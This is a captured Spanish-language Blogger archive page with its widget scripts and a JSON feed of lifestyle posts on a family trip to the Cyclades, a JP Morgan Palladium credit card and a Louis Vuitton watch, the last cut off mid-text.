_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2081934835109594198', 'title': 'YOLANDA COUCEIRO MORIN', 'url': 'https://www.yolanda.info/2018/08/', 'canonicalUrl': 'https://www.yolanda.info/2018/08/', 'homepageUrl': 'https://www.yolanda.info/', 'searchUrl': 'https://www.yolanda.info/search', 'canonicalHomepageUrl': 'https://www.yolanda.info/', 'blogspotFaviconUrl': 'https://www.yolanda.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91869683-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - RSS\x22 href\x3d\x22https://www.yolanda.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22YOLANDA COUCEIRO MORIN - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2081934835109594198/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'agosto 2018', 'pageTitle': 'YOLANDA COUCEIRO MORIN: agosto 2018', 'metaDescription': 'Blog de Yolanda Couceiro Mor\xedn'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'YOLANDA COUCEIRO MORIN', 'description': 'Blog de Yolanda Couceiro Mor\xedn', 'url': 'https://www.yolanda.info/2018/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'breaking-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-header', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'slider-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'feat-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'author-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.yolanda.info/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCJS7a_46ZZXWCA8PdS107yG--Ex67AQMZquOD5ncCmQysBnzIZrTQVApLkf1FsJ0cvjonCyED-U9NEea5TNyG6jIhxtw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar-right', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yolanda.info/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111007941253827552304_1768947208658&_=1768947208659
body_size: 4895
content:
// API callback
jQuery111007941253827552304_1768947208658({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198"},"updated":{"$t":"2025-11-26T03:15:21.445+01:00"},"category":[{"term":"ACTUALIDAD"},{"term":"INMIGRACIÓN"},{"term":"LIFESTYLE"},{"term":"ANALISTAS INVITADOS"},{"term":"INTERNACIONAL"},{"term":"POLÍTICA"},{"term":"HISTORIA"},{"term":"OPINIÓN Y ANÁLISIS"},{"term":"FEMINISMO"},{"term":"LUJO"},{"term":"POETAS"},{"term":"RADIOCADENA"},{"term":"TECNOLOGIA"},{"term":"CAMBIO CLIMÁTICO"},{"term":"NATURISMO"},{"term":"OPINION"}],"title":{"type":"text","$t":"YOLANDA COUCEIRO MORIN"},"subtitle":{"type":"html","$t":"yolanda.info"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"154"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8761087165701798526"},"published":{"$t":"2024-11-25T09:07:00.005+01:00"},"updated":{"$t":"2024-11-25T10:27:41.340+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LIFESTYLE"}],"title":{"type":"text","$t":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s1600\/61693.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1132\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s16000\/61693.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003ESi crees que algunos destinos de vacaciones no son para familias con niños pequeños, piénsalo de nuevo. Aquí tienes\u003C\/span\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan _istranslated=\"1\" face=\"Roboto, Roboto-fallback, sans-serif\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #212121; font-size: 18.56px; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Euna guía para planificar la escapada familiar perfecta a las islas Cícladas\u003C\/span\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 18.56px;\"\u003E.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 _msthash=\"61\" _msttexthash=\"1629693\" class=\"adn_sommaire\" id=\"La-culture-familiale-de-la-Grece-Un-plus-pour-votre-voyage\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003ELa cultura familiar de Grecia: Un plus para tu viaje\u003C\/h2\u003E\u003Cp _msthash=\"62\" _msttexthash=\"71045949\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003ELa verdadera esencia de la cultura griega reside en su\u0026nbsp;\u003Cem _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\"carácter familiar\".\u003C\/em\u003E\u0026nbsp;Lleve a sus hijos a lugares menos obvios y se sorprenderán con la calidez de la bienvenida. Las islas de Naxos y Paros, por ejemplo, ofrecen hermosas playas de arena que son perfectas para toda la familia. La cocina griega, rica en gyros y souvlaki, seguramente complacerá incluso a los más pequeños.\u003C\/p\u003E\u003Ch2 _msthash=\"63\" _msttexthash=\"930241\" class=\"adn_sommaire\" id=\"Maximisez-votre-voyage-Athenes-et-les-iles\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EMaximiza tu viaje: Atenas y las islas\u003C\/h2\u003E\u003Cp _msthash=\"64\" _msttexthash=\"26388596\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EUna forma óptima de disfrutar de tu viaje sería incluir una parada en Atenas antes o después de tu visita a las islas. Además, visitar tres islas garantiza que cada una pase un buen rato sin pasar demasiado tiempo en movimiento.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003C\/p\u003E\u003Ch2 _msthash=\"65\" _msttexthash=\"585403\" class=\"adn_sommaire\" id=\"Transport-familial-facile\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EFácil transporte familiar\u003C\/h2\u003E\u003Cp _msthash=\"66\" _msttexthash=\"26730249\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EEn cuanto al transporte, se recomienda alquilar un coche en Paros, Naxos y Santorini para explorar libremente. Además, todos los medios de transporte ofrecen asientos adecuados para los niños, lo que facilita la logística.\u003C\/p\u003E\u003Ch2 _msthash=\"67\" _msttexthash=\"323661\" class=\"adn_sommaire\" id=\"Les-iles-a-visiter\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; line-height: 1.2em; margin: 0px 0px 0.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EIslas para visitar\u003C\/h2\u003E\u003Cp _msthash=\"68\" _msttexthash=\"28786771\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EAdemás de Paros y Naxos, Santorini también merece una visita. A pesar de que es conocido por ser turístico, su belleza natural y sus fáciles opciones de transporte pueden convertirlo en una excelente opción para una visita familiar.\u003C\/p\u003E\u003Cp _msthash=\"69\" _msttexthash=\"27407861\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003ELas islas Cícladas ofrecen innumerables beneficios para las familias que viajan con niños pequeños. Desde la calidez de su cultura hasta la belleza natural de sus islas, un viaje memorable está garantizado para toda la familia.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8761087165701798526\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8761087165701798526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/crea-recuerdos-inolvidables-con-tus.html","title":"Crea recuerdos inolvidables con tus hijos en las islas Cícladas"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ5o-KKmLKkA_NR1iiQSSlgS_e4C-8w0CF8oMRdbyZszu5lhjZ3YW4l1EdR82ZeIy0bJZqMEvAHk8mdeeiV_8L8Bk5bK2bOSakH4e5OX6Ra6F1RWl92B_BlSMpPyygO0XqrficeQTSGL5DUfM4J2Ad8hhkzPGljzWdDka9RRT3PfpLExz6xThm_l7l_01Z\/s72-c\/61693.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6866352266498206685"},"published":{"$t":"2024-11-25T08:54:00.004+01:00"},"updated":{"$t":"2024-11-25T10:30:45.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Tarjeta de crédito JP Morgan Palladium"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s1000\/JP-Morgan-5-1000x667.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s16000\/JP-Morgan-5-1000x667.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 1.4em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Roboto, Roboto-fallback, sans-serif\" style=\"background-color: white; color: #212121; font-size: 1.4em;\"\u003ELa tarjeta de crédito Palladium es un verdadero artículo de lujo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp _msthash=\"56\" _msttexthash=\"50235497\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EDe hecho, como su nombre indica, está hecho de paladio (metal precioso) y\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Eoro de 23 quilates\u003C\/span\u003E. Pero donde la\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Etarjeta de crédito\u003C\/span\u003E\u0026nbsp;JP Morgan Palladium finalmente convencerá a los últimos escépticos es en las\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Eventajas bancarias\u003C\/span\u003E\u0026nbsp;que ofrece. Los límites\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Ede pago\u003C\/span\u003E\u0026nbsp;y crédito de esta tarjeta son simplemente inexistentes.\u003C\/p\u003E\u003Cp _msthash=\"57\" _msttexthash=\"41595151\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #212121; font-family: Roboto, Roboto-fallback, sans-serif; font-size: 18.56px; margin: 0px 0px 10px; padding: 0px; text-rendering: optimizelegibility;\"\u003EPara aprovechar esta tarjeta de crédito ilimitada, debes ser cliente de un\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u0026nbsp;banco privado\u003C\/span\u003E\u0026nbsp;y ser el afortunado titular de una\u0026nbsp;\u003Cspan _istranslated=\"1\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-weight: 700; margin: 0px; padding: 0px; text-rendering: optimizelegibility;\"\u003Ecuenta bancaria\u003C\/span\u003E\u0026nbsp;con un mínimo de 30 millones de dólares. Por 425 € al año, es un negocio de oro...\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6866352266498206685\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6866352266498206685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2024\/11\/tarjeta-de-credito-jp-morgan-palladium.html","title":"Tarjeta de crédito JP Morgan Palladium"}],"author":[{"name":{"$t":"RCE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03199281660029373839"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB50FNkIM1j9MT453LxsQXfG218sBovlBKghG2kmRSNeZQAp5WYcbtJCADk84GYQWURJ6K0WySfykPWTQEvnxvjEQs2h8cLLjYLjoTk0g-k5whOiFxPuFgXmi_S2wjSls\/s220\/NOT.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgin4awMbcTO8hioeEi56JK2Jdd-YyIIW9N2wXzmCTKsHwEiQFv4FBDAQa2jj6dBYLCbY_IsinAoQ9QKFLIq7WLpcvRxE3KLy99EKf5OrCuWzFF1bCaMOHxIQa-uVAHGcwWg_tZPDZGYW17E8-LWSBYsM7q_bONQttuCYLK5_MBCcwAss8yyTNmQVuj6eAR\/s72-c\/JP-Morgan-5-1000x667.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-4639788778376019226"},"published":{"$t":"2022-02-01T13:17:00.004+01:00"},"updated":{"$t":"2024-11-25T08:41:21.884+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LUJO"}],"title":{"type":"text","$t":"Louis Vuitton lanza el nuevo Tambour Horizon Light Up"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s1440\/louis_vuitton_tambour_horizon_1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWLeinBMMkjQv3qkir8ZWg9i31NkP9AG2pgSAxhXI4bCX0qlOXbX_ndHDq8dPBxClzDG-t5e-Xv_XWXHWh9IVjOFeHx8WNYh4F-V27fRp_M-NTaR8gszQsVBjNl_sXjg9-VgEjvqrC9EEJSrMvXJzTrYRR_hztbDCTQg7XxlyNyrOpLHpp7aEHfH5eId3G\/s16000\/louis_vuitton_tambour_horizon_1.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cspan\u003EEl Tambour Horizon 